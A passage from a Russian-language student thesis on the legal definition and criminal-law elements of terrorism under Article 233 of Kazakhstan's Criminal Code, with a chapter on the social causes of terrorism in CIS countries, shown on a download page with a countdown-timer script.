представляют формулировки, относящие международный терроризм к категории международных преступлений, определяющие его субъект, объект и некоторые признаки (государство, международные отношения и международный правопорядок, суверенитет государств, политические и государственные деятели, дипломаты и т.д.). Большинство исследователей отмечают политический характер акций международного терроризма, их  серьезную опасность для мира и межгосударственных отношений. Лишь отдельные авторы, расширяя понятие международного терроризма относят к нему и акции общеуголовного характера.1<br>Анализ научной литературы, международных документов и уголовного законодательства ряда стран показывает, что терроризму как деянию свойственны следующие четыре отличительных признака.<br>В первую очередь отличительной чертой терроризма является то, что он порождает общую опасность, возникающую в результате совершения общеопасных действий либо угрозы таковыми. Опасность при этом должна быть реальной и угрожать неопределенному кругу лиц. <br>Следующая отличительная черта терроризма – это публичный характер его исполнения. Другие преступления обычно совершаются без претензий на огласку, а при информировании лишь тех лиц, в действиях которых имеется заинтересованность у виновных. Терроризм же без широкой огласки, без открытого предъявления требований не существует. Терроризм сегодня – это бесспорно форма насилия, рассчитанная на массовое восприятие. Поэтому когда мы на практике имеем дело с общеопасными деяниями неясной этимологии, то чем больше неясностей, тем меньше вероятности, что это акты терроризма.<br>Наряду с порождением общей опасности и публичным характером действий следующим отличительным с самым важным признаком терроризма является преднамеренное создание обстановки страха, подавленности, напряженности. «Совершенно разные цели, - пишет Ю.М. Антонян, - могут преследоваться при нападении на государственных и политических деятелей, сотрудников правоохранительных органов и «рядовых» граждан, при уничтожении или повреждении заводов, фабрик, предприятий связи, транспорта и других аналогичных действиях, но о терроризме можно говорить лишь тогда, когда смыслом поступка является устрашение, наведение ужаса. Это основная черта терроризма, его специфика, позволяющая отделить его от смежных и очень похожих на него преступлений».2 Причем создается эта обстановка страха, напряженности не на индивидуальном или узкогрупповом уровне, а на уровне социальном и представляет собой объективно сложившийся социально – психологический фактор, воздействующий на других лиц и вынуждающий их к каким либо действиям в интересах террористов или их условий. Игнорирование указанных обстоятельств приводит к тому, что к терроризму порой относят любые действия, породившие страх и беспокойство в  социальной сфере. Однако терроризм тем и отличается от других порождающих страх преступлений, что здесь страх возникает не сам по себе в результате получивших  общественный резонанс деяний и создается виновным не ради самого страха, а при других целей, и служит своеобразным объективным рычагом воздействия, причем воздействия целенаправленного, при котором создание обстановки страха выступает не в качестве цели, а в качестве средства достижения цели. Благодаря созданной обстановке страха террористы стремятся к достижению своих целей, причем не за счет собственных действий, а благодаря действиям иных лиц, на кого призвано оказывать воздействие устрашение, поэтому в отличие от других преступлений здесь наличествует страх иного рода, это страх не «парализующий», а, так сказать, «мобилизующий» на выбор варианта поведения, устраивающего виновных.<br>И еще одной отличительной чертой терроризма является то, что при его совершении общеопасное насилие применяется в отношении одних лиц или имущества, а психологическое воздействие в целях склонения к определенному поведению оказывается на других лиц, то есть насилие здесь влияет на принятие решения потерпевшим не непосредственно, а опосредованно – через выработку (хотя и вынуждено) волевого решения самим потерпевшим лицом вследствие созданной обстановки страха и выраженных на этом фоне стремлений террористов. Именно ради достижения того результата, который террористы стремятся получить за счет действий этих лиц, и направляется их деятельность на создание обстановки страха путем совершения или угрозы совершения общеопасных действий, могущих привести к невинным жертвам и иным тяжким последствиям. При этом воздействие на лиц, от которых террористы желают получить ожидаемый результат, может быть как прямым, так и косвенным.<br>Таким образом, резюмируя существующие научные положения и международный опыт борьбы с терроризмом, представляется возможным остановится на следующем обобщающем определении терроризма как явления, выраженного в деянии: Терроризм – это публично совершаемые общеопасные действия или угрозы таковыми, направленные на устрашение населения или социальных групп, в целях прямого или косвенного воздействия на принятие какого – либо решения или отказ от него в интересах террористов.1<br><br>Глава 2. Уголовно-правовая характеристика терроризма.<br><br>2.1. Объект и объективная сторона преступления.<br><br>Классификация преступлений, формирование разделов и глав УК при кодификации уголовного законодательства, а также квалификация конкретных преступных проявлений в соответствии с уголовным законодательством начинается с определения их объекта. Именно объект позволяет решить вопрос о характере (содержании) и степени общественной опасности деяния.<br>По мнению В.Н. Кудрявцева: «Установление объекта преступного посягательства, служит как бы предварительной программой для выбора той группы смежных составов, среди которых нужно будет уже более тщательно искать необходимую норму».1<br>Именно объект является одним из основных критериев отграничения преступлений друг от друга и преступлений от иных правонарушений.	<br>Для рассматриваемого состава проблема объекта актуально вдвойне.<br>Во-первых, в силу того, что в УК РК законодателем он помещен в гл. 10 «Преступления против общественной безопасности и общественного порядка», тогда как в УК КазССР  проявления терроризма-террористический акт был помещен в гл. 1 «Государственные преступления».<br>Во-вторых, содержание общественной безопасности как объекта преступления по-разному толкуется учеными-юристами.<br>А.В. Наумов считает объектом интересы, блага субъекта, охраняемые законом. <br>В ряде работ имеет место возвращение к позиции, высказанной в свое время А.А. Пионтковским и Б.С. Никифоровым, о совпадении предмета и непосредственного объекта преступления и необходимости отказа от понятия последнего.  По мнению В.К. Глистина предмет является элементом самого общественного отношения, входя в его структуру. Это характерно лишь для общественных отношений по поводу предметов материального мира. Когда же речь идет о благах, составляющих идеальные, духовные ценности, общественные отношения неизбежно переносятся на их носителя – человека.4 Практически через физические и моральные страдания человека ущерб причиняется тем духовным общественным благам, которыми располагает общество и которыми оно наделяет своих граждан.<br>Родовым объектом выступает общественная безопасность и общественный порядок. <br>Безопасность как условие функционирования и развития общества имеет два составляющие, которые оцениваются объективным и субъективным критериями безопасности. Объективный критерий – это уровень защищенности системой законодательного регулирования, организационными мерами по использованию материальных средств, реализацией этих мер правоохранительными и другими органами. Субъективный критерий общественной безопасности как объекта уголовно – правовой охраны – часть общественной психологии, т.е. общественное спокойствие, ощущение состояния защищенности, своей безопасности и безопасности других, неприкосновенности имущества, уверенность в нормальной работе государственных и общественных институтов.<br>В соответствии с выдвигаемыми в настоящее время целями и задачами, на современном этапе развития терроризма существенно усложнился и расширился круг объектов террористической деятельности. С учетом современной практики терроризма и в силу особенностей механизма осуществления террористической деятельности, есть основание выделить две основных группы таких объектов.<br> В первую группу составляют общие объекты посягательств, в отношении которых выдвигаются цели их ослабления, подрыва, дезорганизации. К ним относятся международная безопасность, внутренняя и внешняя безопасность страны, ее международные связи, позиции и интересы; основы общественного строя, политическая организация общества, государственная власть и ее институты; общественная безопасность и др. Например, объектом деятельности большинства национал-экстремистских организаций в Европе, в Юго-Восточной Азии является территориальная целостность отдельных государств. Объектом посягательств левацких организаций в странах Латинской Америки, Западной Европы выступает конституционный строй многих государств в этих регионах, их демократические институты.<br>Вторую группу объектов террористической деятельности составляют жизнь, здоровье, свобода конкретных лиц; безопасность большого числа людей на различных объектах, средствах транспорта, промышленных производствах; существование и нормальное функционирование различных материальных объектов – органов жизнеобеспечения населения, предприятий по производству, использованию или хранению особо опасных материалов и др. Все они являются объектами непосредственного насильственного, террористического воздействия. Применяя по отношению к ним различные виды насилия или угрожая применить его, террористические организации рассчитывают на устрашение своих политических противников и таким образом предполагают добиться достижения выдвинутых целей и задач.1<br> Объектом посягательства для террористов является деятельность государственных органов, международных организаций, физических или юридических лиц, на которых они стремятся воздействовать путем устрашения населения нижеуказанными общественно опасными деяниями. Причем эти деяния выступают для террористов не в качестве основных, а в качестве вспомогательных,  в качестве способа совершения основного действия в этом сложном преступлении – понуждения к принятию какого – либо решения или отказу от него.  Поэтому  совершенно правильно  в одном из Комментариев к УК РК указывается на следующие особенности терроризма: «Террористические действия могут быть разнообразны, но всех их объединяет два общих элемента. Во – первых, они направлены на подрыв государственной власти и, во – вторых, создают у населения чувство страха и беспомощности, возникающих под влиянием организованного и жестокого насилия».<br>Наличие единого полиобъекта актов терроризма порождает и единое полипоследствие этого преступления. Оно может содержать различные комбинации находящихся между собой в неразрывном единстве конкретных ущербов в виде фактически наступившего вреда и в виде создания опасности. Атмосфера опасности должна стать стимулом для выполнения требований террористов.<br>Если при совершении обычных преступлений с элементами терроризирования устрашающее воздействие направляется непосредственно в адрес тех, кому предъявляются требования, то при совершении терроризма и других преступлений террористической направленности прослеживается иное. Устрашающее воздействие в адрес тех, кому предъявляются требования, осуществляется через устрашение населения или социальных групп, которые не имеют прямого отношения ни к насильственным действиям, ни к адресатам воздействия террористов. Таким образом существует как бы два уровня устрашения – сначала осуществляется устрашение населения или социальных групп, создается обстановка страха как объективно существующий социально – психологический фактор и затем на базе этого осуществляется устрашение тех, к кому обращены требования и от кого зависит удовлетворение интересов террористов.<br>Механизм оказания устрашающего воздействия выглядит следующим образом. Если акт терроризма сопряжен с реальным выполнением общественно опасных действий, то здесь возможны следующие варианты последствий, входящих в единое последствие. В результате совершения насильственных действий наступают, соответственно, последствия в виде реального причинения вреда жертвам, имущественного ущерба. Но этим последствия насильственных действий, входящих в структуру акта терроризма, не исчерпываются, поскольку данные действия совершаются не ради них самих и таят угрозу их повторения, а значит опасность наступления новых подобных последствий. Последствие здесь имеет как бы две стороны – реальное наступление вреда и реальная опасность наступления такого же вреда в будущем. Именно эта двойственность последствий общеопасных действий порождает последствие акта терроризма – возникновение обстановки страха среди населения или социальных групп, не имеющих прямого отношения ни к совершенному действию, ни к адресатам воздействия террористов.1<br> Объективная сторона является одним из признаков состава преступления. В соответствии со ст. 9 УК РК «преступлением признается виновно совершенное общественно опасное деяние, запрещенное настоящим Кодексом под угрозой наказания». Общественная опасность проявляется прежде всего в поведении человека, его поступках, в действии и бездействии. Мысли, убеждения лица, как бы предосудительны они ни были, не могут рассматриваться как преступление. И поэтому прав Н.С. Таганцев, который пишет, «Как бы ни было опасно для общества или порочно известное лицо, как бы ни были вероятны предложения преступных поползновений, судья не может назначить ему наказание, пока не признает, что он совершил деяние, запрещенное законом».1 <br>В науке уголовного права нет единой точки зрения в вопросе о том, какие элементы объективной стороны относить к обязательным, а какие к факультативным. Однако общепризнано, что обязательным элементом состава преступления, характеризующим объективную сторону, является деяние человека.<br>Описание объективной стороны терроризма, данное в диспозиции ч.1 ст. 233 УК РК, имеет несколько погрешностей. Для характеристики терроризма в нем используются словосочетания «иные действия» и «эти действия», предполагают лишь активную форму поведения человека. Между тем террористическая акция иногда может быть осуществлена и путем бездействия например, посредством невыполнения обязанностей, связанных со своевременным отключением производственных или технологических процессов в энергетике, на транспорте либо в добывающей промышленности. Поэтому, наверное, в диспозициях ч.2 и ч.3 ст. 233 УК РК и употреблены выражения «те же деяния» и данное выражение своим содержанием охватывает и действия, и бездействия людей.<br>Объективная сторона терроризма выражается в двух самостоятельных формах:<br>1)	совершение взрыва, поджога или иных действий, создающих опасность гибели людей, причинения значительного имущественного ущерба либо наступления иных общественно опасных действий.<br>2)	Угроза совершения указанных действий.<br>Применительно к первой форме терроризма к иным действиям, помимо взрыва или поджога, следует относить: устройство аварий, обвалов, блокирование либо разрушение транспортных коммуникаций, заражение источников воды, уничтожение жизненно важных коммуникаций, нападение на объекты, требующие особых мер безопасности, захват вокзалов, аэропортов и т.п.<br>Ч. 1 ст. 233 УК РК имеет ввиду взрыв, поджог или иные действия, которые создают опасность: а) гибели людей (хотя бы одного человека); б) причинения значительного имущественного ущерба; в) наступления иных общественно опасных последствий.<br>Оценка возможного значительного имущественного ущерба должна быть дифференцированной в зависимости от ценности и значимости имущества, материального и финансового положения потерпевшего.<br>Возможные иные общественно опасные последствия могут выражаться в виде причинения вреда здоровью многих людей, срыва работы крупного предприятия или учреждения, разрушения коммуникаций, обеспечивающих жизнедеятельность населения (водоснабжения, канализации, линий электроснабжения).<br>Общее указание на общественно опасный характер иных последствий порождает вопрос об их нижнем пределе. По смыслу диспозиции статьи 233 УК РК можно сделать вывод, что речь идет об адекватных последствиях, согласующихся с целями терроризма и определяемых с учетом того, как это решено в отношении людей и имущества.<br>Для квалификации терроризма по ч. 1 ст. 233 УК РК не требуется наступления гибели людей, причинения значительного имущественного ущерба или иных общественно опасных последствий. Преступление считается оконченным, если взрыв, поджог или иные действия создали реальную опасность наступления каких – либо указанных последствий. <br>Вторая форма терроризма выражается в угрозе совершения указанных действий. Реальность этой угрозы определяется ее способностью вызвать у группы лиц, населения или властей обоснованное опасение ее осуществления. Угроза может быть устной, письменной или наглядно демонстрационной, в том числе с использованием технических средств (телефонной связи, радио и т.д.). Для наличия состава преступления не имеет значения, была ли угроза открытой или анонимной. Будучи обращенной, к гражданам, она как правило, носит публичный характер либо рассчитана на ее распространение. Если же угроза обращена к организации, учреждению или органу власти, то достаточно сообщения ее одному из служащих (например, по телефону). Хотелось бы отметить, что не оказывает влияния на квалификацию, де6йствительно ли лицо намеревалось привести свою угрозу в исполнение или же не имело такого намерения. В данном случае определяющим является использование угрозы как средства устрашения населения или властей.<br><br>2.2.	Субъект и субъективная сторона преступления.<br><br>Субъект преступлений в науке уголовного права рассматривается как один из необходимых элементов состава преступления. Наличие субъекта преступления является важным условием уголовной ответственности, так как «она возможна только при наличии, лица, совершившего преступление».1<br>Субъектом преступления по уголовному праву признается лицо, совершившее запрещенное уголовным законом общественно опасное деяние (действие или бездействие) и способное нести за него уголовную ответственность.<br>Для того, чтобы определить, содержит ли совершенное деяние состав терроризма, необходимо выяснить, обладает ли совершившее данное деяние лицо установленными в законе признаками субъекта. Такими признаками, предусмотренными во всех составах преступлений, являются: наличие физического лица, его вменяемость и достижение определенного возраста.<br>Субъектами терроризма могут быть лишь физические лица. Это граждане РК, иностранные граждане и лица без гражданства. Ограничение круга возможных субъектов преступления физическими лицами означает, что субъектами терроризма, как и любого другого состава, не могут быть юридические лица, т.е. предприятия, учреждения, организации, партии. Этот вопрос решен на законодательном уровне (в УК РК 1997г.). Однако, в теоретическом плане проблема ответственности юридических лиц в уголовном праве остается дискуссионной.<br>Вменяемость – второй необходимый юридический признак субъекта преступления. Без него лицо не может быть привлечено к уголовной ответственности. Она выражается в способности субъекта сознавать совершаемое и сознательно руководить своими действиями. Обладающие такой способностью лица являются вменяемыми.<br>Третьим необходимым юридическим признаком субъекта преступления является возраст лица, совершившего преступное деяние. УК РК предусматривает уголовную ответственность за терроризм с четырнадцатилетнего возраста.<br>Субъективная сторона – это вся психическая деятельность, которая сопровождает совершение преступления и в которой интеллектуальные, волевые и эмоциональные процессы в полном единстве и взаимообусловленности.2 Значение субъективной стороны состоит в том, что при ее помощи точно квалифицируются преступления, отграничиваются друг от друга сходные составы, индивидуализируется ответственность.<br>Если объективная сторона преступления – это внешняя характеристика преступления, то субъективная сторона является его внутренней характеристикой. Иными словами можно характеризовать ее как психическое отношение преступника к совершенному им преступлению.<br>Субъективная сторона является необходимым элементом любого состава преступления, в том числе и терроризма. Лишь установив субъективную сторону преступления, можно правильно его квалифицировать. Она же позволяет отграничить друг от друга сходные составы, индивидуализировать ответственность. К признакам, образующим субъективную сторону преступления, относятся: вина, мотив, цель преступления, а также эмоциональное состояние лица в момент совершения преступления. Как нам уже известно, не все признаки субъективной стороны имеют в различных составах одинаковое значение. Вина в форме умысла или неосторожности является обязательным признаком субъективной стороны любого состава преступления. С субъективной стороны терроризм характеризуется умышленной виной в форме прямого умысла. Лицо осознает, что совершает взрыв, поджог или иные действия, создающие опасность гибели людей, причинения значительного имущественного ущерба либо наступления иных общественно опасных последствий, что эти действия носят террористический характер и желает такие действия совершить.<br>Осознание общественно опасного характера столь сложного деяния как терроризм включает в себя осознание многообъектности посягательства и общеопасного способа исполнения первоначального действия, а также осознание того, что это действие может породить состояние страха среди населения на уровне социально – психологического фактора и способствовать оказанию воздействия на адресата требований. Предвидение общественно опасных последствий терроризма – это представление о тех событиях и тех последствиях, которые могут произойти в будущем с неизбежностью с той или иной долей вероятности: возникновение общеопасного вреда, могущего повлечь невинные жертвы или  иные тяжкие последствия, либо создание реальной опасности его причинения, порождение в обществе состояния страха, напряженности, причинение вреда адресатам требований. Желание, как волевой признак прямого умысла, состоит в стремлении к определенному результату, последствиям, т.е. с прямым умыслом могут достигаться лишь те результаты, последствия, которые выступают в качестве цели виновного. При наличии прямого умысла цели и последствия находятся в неразрывной связи, желание как признак умысла заключается в стремлении к определенным последствиям, которые могут наступать в качестве: 1) конечной цели, 2) промежуточного этапа, 3) средства достижения цели и 4) необходимого сопутствующего элемента деяния.1<br>Для терроризма таким же обязательным признаком наряду с виной является и цель, поскольку непосредственно в самой уголовно – правовой норме  имеется указание на нее – «в целях нарушения общественной безопасности, устрашения населения либо оказания воздействия на принятие решений государственными органами РК». Мотив же для данного состава является факультативным признаком. Он может быть политическим, корыстным, криминальным и т.д. Цель терроризма может также выражаться в намерении оказать воздействие на принятие решения органами власти(выпустить на свободу лиц, находящихся в заключении, вывести войска с определенной территории, требование ухода в отставку должностного лица высшего государственного органа и т.п.). В качестве средства достижения цели террористов служат последствия совершения общеопасных действий или угрозы таковыми, которые приводят к информированию об этом неопределенно большого количества людей. Промежуточной целью является обстановка страха, напряженности в результате информационного воздействия на неопределенно большое количество людей. Конечной целью выступает понуждение государства, международной  организации, физического, юридического лица или группы лиц к совершению каких – либо действий или отказу от них интересах террористов и в ущерб  адресатам воздействия. <br>По указанным целям терроризм отличается от диверсии, ряда преступлений против личности. <br><br>2.3.	Квалифицирующие признаки терроризма.<br><br>Часть 2 статьи 233 предусматривает ответственность за совершение тех же действий при наличии квалифицирующих обстоятельств, которые (по общему правилу) свидетельствуют о большей общественной опасности. Это следующие обстоятельства: а) неоднократно; б) с применением огнестрельного оружия.<br>Совершение преступления неоднократно. Данный квалифицирующий признак заменил в новом УК РК такую разновидность множественности преступлений, как повторность деяния. Согласно, ч. 1. Ст. 11 УК РК под неоднократностью понимается совершение двух или более преступлений, предусмотренных одной статьей или частью статьи. Таким образом, неоднократность предполагает повторение одного и того же преступления. Неоднократность совершения преступления нет обязательно должна быть сопряжена с судимостью за предыдущее преступление. Вместе с тем осуждение лица за ранее совершенное преступление не является препятствием для признания второго преступления совершенным неоднократно и соответственно, для квалификации по ч. 2 ст. 233 УК РК.<br>Обязательным признаком неоднократности является юридическое наличие первого преступления, т.е. лицо не должно быть либо не освобождено в установленном законом порядке от уголовной ответственности, либо судимость за ранее совершенное преступление не погашена и не снята.<br>Терроризм, совершенный с применением огнестрельного оружия. В соответствии с законом РК от 30 декабря 1998г. «О государственном контроле за оборотом отдельных видов оружия» под оружием понимаются устройства и предметы, конструктивно предназначенные для поражения живой и иной цели, подачи сигналов. <br>Оружие может быть огнестрельным (для механического поражения цели на расстоянии снарядом, получающим направленное движение за счет энергии порохового или иного заряда: винтовки, карабины, пистолеты, автоматы и т.д.), холодным (для поражения цели при помощи мускульной силы человека при непосредственном контакте с объектом поражения: кинжалы, штыки, кастеты, кистени и т.д.), метательным (для поражения цели на расстоянии снарядом, получающим направленное движение при помощи мускульной силы человека либо механического устройства: метательные ножи, арбалеты и т.п.), газовым (для временного поражения живой цели: газовые пистолеты и револьверы). В данном пункте речь идет об огнестрельном оружии. Оружие может быть как заводского изготовления, так и самодельное.<br>Что касается понятия применения виновным огнестрельного оружия при терроризме, то на наш взгляд, применение означает использование его поражающих свойств для причинения вреда здоровью или уничтожения людей как с реальными последствиями, так и при покушении на жизнь и здоровье людей. Соответственно, не является применением в смысле ч. 2 ст. 233 УК РК демонстрация наличия оружия. Такие действия могут образовать угрозу, предусмотренную ч. 1 ст. 233 УК.<br>Если же огнестрельное оружие применялось с целью избежать задержания после совершенного акта терроризма, действия квалифицируются самостоятельно, рассматриваемого квалифицирующего признака не будет.<br>Часть 3 ст. 233 УК РК предусматривает совершение деяний указанных в ч.ч. 1 ил 2 ст. 233, при наличии особо квалифицирующих признаков:<br>А) соединенные с применением или угрозой применения оружия массового поражения, радиоактивных материалов и совершением или угрозой совершения массовых отравлений, распространения эпидемий или эпизоотий, а равно иных действий, способных повлечь массовую гибель людей.<br>При толковании понятия оружия массового поражения следует исходить из трактовки этого понятия , сформулированного ООН в 1948г., как такого оружия, которое «должно быть определено таким образом, чтобы включать оружие, действующее атомным взрывом, оружие, действующее при помощи радиоактивных материалов, смертоносное химическое и биологическое оружие и любое разработанное в будущем оружие, обладающее характеристиками, сравнимыми по разрушительному действию с атомным и другим упомянутым выше оружием».1<br>В соответствии со ст. 1 Закона Республики Казахстан «Об использовании атомной энергии» от 14 апреля 1997г., к радиоактивным материалам относятся: ядерные материалы, радиоактивные вещества, радиоактивные отходы.<br>Ядерные материалы – это материалы, содержащие или способные воспроизвести делящиеся (расщепляющиеся) ядерные вещества. <br>Радиоактивные вещества – это не относящиеся к ядерным материалам, вещества, обладающие способностью к самопроизвольному превращению в другие элементы, которое сопровождается ядерным излучением. Например, уран, плутоний, радий.<br>Радиоактивные отходы – ядерные материалы и радиоактивные вещества, дальнейшее использование которых не предусматривается.<br>Под применением понимается использование этих предметов. Угроза же применения должна быть реальной.<br>Б) повлекших по неосторожности смерть человека или иные тяжкие последствия.<br>Умышленное причинение смерти или иных тяжких последствий влечет квалификацию по совокупности преступлений. К иным тяжким последствиям могут относиться: гибель нескольких или многих людей, причинение тяжкого вреда их здоровью, крупный материальный ущерб, уничтожение памятников истории и культуры и т.д.<br>В ч. 4 ст. 233 УК предусмотрено особо квалифицирующее обстоятельство: «Посягательство на жизнь человека, совершенное в целях нарушения общественной безопасности, устрашения населения либо оказания воздействия на принятие решений государственными органами Республики Казахстан, иностранным государством или международной организацией, а равно посягательство на жизнь государственного или общественного деятеля, совершенное в тех же целях, а также в целях прекращения его государственной или иной политической деятельности либо из мести за такую деятельность».<br>Государственным деятелем признается лицо, занимающее руководящую должность в органах законодательной, исполнительной или судебной власти. К ним относятся: министры, руководители местных органов власти, депутаты и т.д.<br>Общественным деятелем следует признавать руководителей, активистов политических партий, общественно-политических движений и других лиц, которые осуществляют руководящую политическую и общественную деятельность вне государства.<br>Посягательство на жизнь государственных и общественных деятелей иностранного государства нужно квалифицировать по совокупности преступлений по ст. 96 и ст. 163 УК.<br>С объективной стороны преступление выражается в убийстве или покушении на убийство указанных лиц.<br>Преступление считается оконченным с момента, когда совершены действия, направленные на лишение жизни государственного или общественного деятеля, независимо от наступления последствий.<br>Субъективная сторона характеризуется прямым умыслом на убийство государственного или общественного деятеля и целью прекратить его государственную или иную политическую деятельность или по мотивам мести. Убийство, совершенное по бытовым и личным мотивам не признается террористическим актом.<br> Лицо, участвовавшее в подготовке акта терроризма, освобождается от уголовной ответственности, если оно своевременным предупреждением государственных органов или иным способом способствовало предотвращению акта терроризма и е6сли в его действиях не содержится  состава иного преступления.<br>Своевременное предупреждение означает сообщение о готовящемся акте терроризма.<br>К иным способам относятся срыв согласованного плана действий, создание условий для своевременного захвата террористов и т.д.<br>Лицо освобождается от ответственности за подготовку акта терроризма, если этот акт был действительно предотвращен.<br>Ст. 233 дополнена двумя подстатьями: 233-1 и 233-2.  В статье 233-1 устанавливается ответственность за пропаганду терроризма или публичные призывы к совершению акта терроризма. Квалифицирующим признаком ст. 233-1 является совершение данного преступления лицом с использованием своего служебного положения либо руководителем общественного объединения либо с использованием средств массовой информации. В статье 233-1 устанавливается ответственность за создание, руководство террористической группой и участие в ее деятельности <br><br><br><br><br><br><br><br><br><br><br>Глава 3: Организационные меры предупреждения терроризма<br><br>3.1.	Причины и условия, способствующие совершению актов терроризма.<br><br>Терроризм имеет тенденцию к росту именно в переходные периоды и этапы жизни общества, когда в нем создается определенная эмоциональная атмосфера, а неустойчивость является основной характеристикой базовых отношений и социальных связей. Это является благодатной почвой для взращивания насилия и агрессивности в обществе, которые нередко становятся самодовлеющими ценностями. Все это приводит к тому, что та или иная экономическая, этническая, социальная, религиозная или другая группа пытается навязать свою волю обществу, используя при этом в качестве инструмента реализации своих устремлений насилие.1<br>Следует отметить, что успех борьбы с тем или иным общественно – опасным явлением в значительной степени  зависит от понимания его сущности, причин возникновения и устойчивости существования.<br>Отчего же терроризм сегодня перерос рамки национальной проблемы отдельных государств и приобрел мировые масштабы? Причин тому достаточно, назовем лишь наиболее существенные.<br>О каких бы причинах, порождающих политический экстремизм и терроризм, мы ни говорили, какие бы группы факторов мы ни выделяли, прежде всего, необходимо подчеркнуть, СНГ переживает переходный период, в основе которого лежит передел собственности, прямо затронувший судьбу и интересы всех граждан страны. И весь этот процесс определяет поведение отдельных лиц, всех значительных социальных, этнических и профессиональных групп населения. В такой переходный период, тем более отягощенный тяжелым экономическим кризисом, в обществе объективно создаются условия социального противостояния, формируется особое состояние массового сознания, для которого характерна неадекватная оценка реальной действительности, широкое распространение получают настроения неуверенности, не оправдавшихся ожиданий, социального страха, озлобленности и агрессивности. В этих условиях легко воспринимаются экстремистские призывы к акциям социального протеста. Когда это еще дополняется слабостью государственной власти, ее неспособностью обеспечить физическую безопасность личности и ее имущества, культ насилия начинает стремительно прокладывать себе дорогу, и экстремизм в этих условиях становится неотъемлемой частью менталитета всего общества. <br>В числе обстоятельств способных при определенных условиях  превратиться в причины активизации терроризма в странах – членах СНГ, можно назвать прежде всего разрушение административно – командной системы. Парадокс заключается в том, что культивировавшийся достаточно длительное время тезис о существовании терроризма в международных отношениях в капиталистических странах, и лишь отдельных террористических акций в социалистических странах, при всей его идеологизированности в значительной степени соответствовал действительности, так как мировой опыт общественного развития свидетельствует о том, что общество открытого демократического типа создает более благоприятное условия для террористической деятельности, чем административно – командная система с ее тотальным, жестким контролем как за поведением отдельной личности, так, и безусловно, за функционированием всех общественно – политических институтов. Из сказанного следует вывод, что разрушение административно – командной системы и демократизация общества не только не приводят к «автоматическому» искоренению политического экстремизма и терроризма, а, напротив, могут способствовать усилению влияния факторов на социально – политическую жизнь общества. Как правило, особенно уязвимым с этой точки зрения является переходный период, переживаемый странами – членами СНГ и сопровождающийся ломкой старых и формированием новых государственных структур, усилением элемента нестабильности, резким обострение внутренних противоречий, основанных на нерешенных социально – экономических, национальных, религиозных и других проблемах, появлением самого различного рода негативных явлений. Следует отметить, что переходный период опасен с интересующей нас точки зрения потерей определенной частью общества некоторых нравственных и социальных ориентиров, что нередко в истории приводило к стремлению решить те или иные проблемы с помощью насилия.1.... <!--QuoteEnd--></div><!--QuoteEEnd-->
        
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
             <br/>  
 
         
        <br/><center><b> <div id="linkPlace">Толық нұсқасын <span style="color:#FA0909" id="timeNumer">30</span> секундтан кейін жүктей аласыз!!! </div> </b>

<script type="text/javascript">
var timerFIG = 30; // числом указывается необходимый период задержки в секундах...
document.all.timeNumer.innerHTML = timerFIG; // начало отсчета прописывается автоматически...
var timer = setInterval("startTimer()",1000);
function startTimer() {
if(timerFIG !== 1) {
timerFIG--;
document.all.timeNumer.innerHTML = timerFIG;
} else {
clearInterval(timer);
document.all.linkPlace.innerHTML = '<p><a  href="/ggoo/?/index.php?do=download&amp;id=14284" class="download_btn" target="blank_"><img src="/image/download.webp"></a></p>';
}}
</script></center><br>
        
        
        
        
        
        
        
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/rus/dyplom/27859-info.html&title= Понятие и признаки терроризма&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/rus/dyplom/27859-info.html&title= Понятие и признаки терроризма&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text= Понятие и признаки терроризма https://www.zharar.com/rus/dyplom/27859-info.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/rus/dyplom/27859-info.html&text= Понятие и признаки терроризма&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text= Понятие и признаки терроризма&url=https://www.zharar.com/rus/dyplom/27859-info.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/rus/dyplom/27794-info.html" title=" Борьба с международным  терроризмом в Республике Казахстан">	<b> Борьба с международным  терроризмом в Республике Казахстан</b>	        </a> 
  
  <a href="https://www.zharar.com/rus/dyplom/27794-info.html" title=" Борьба с международным  терроризмом в Республике Казахстан" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/rus/dyplom/26107-diplomnye_raboty.html" title=" Обеспечения безопасности и стабильности Центральной Азии">	<b> Обеспечения безопасности и стабильности Центральной Азии</b>	        </a> 
  
  <a href="https://www.zharar.com/rus/dyplom/26107-diplomnye_raboty.html" title=" Обеспечения безопасности и стабильности Центральной Азии" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/rus/dyplom/26001-diplomnye_raboty.html" title=" Однородные и неоднородные линейные уравнения второго порядка функция Грина">	<b> Однородные и неоднородные линейные уравнения второго порядка функция Грина</b>	        </a> 
  
  <a href="https://www.zharar.com/rus/dyplom/26001-diplomnye_raboty.html" title=" Однородные и неоднородные линейные уравнения второго порядка функция Грина" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/rus/dyplom/27826-info.html" title=" Понятие и формы проявления множественности преступлений">	<b> Понятие и формы проявления множественности преступлений</b>	        </a> 
  
  <a href="https://www.zharar.com/rus/dyplom/27826-info.html" title=" Понятие и формы проявления множественности преступлений" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/rus/dyplom/26002-diplomnye_raboty.html" title=" Линейные уравнения второго порядка функция Грина">	<b> Линейные уравнения второго порядка функция Грина</b>	        </a> 
  
  <a href="https://www.zharar.com/rus/dyplom/26002-diplomnye_raboty.html" title=" Линейные уравнения второго порядка функция Грина" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/rus/dyplom/26112-diplomnye_raboty.html" title=" Политические аспекты формирования национальной идентичности">	<b> Политические аспекты формирования национальной идентичности</b>	        </a> 
  
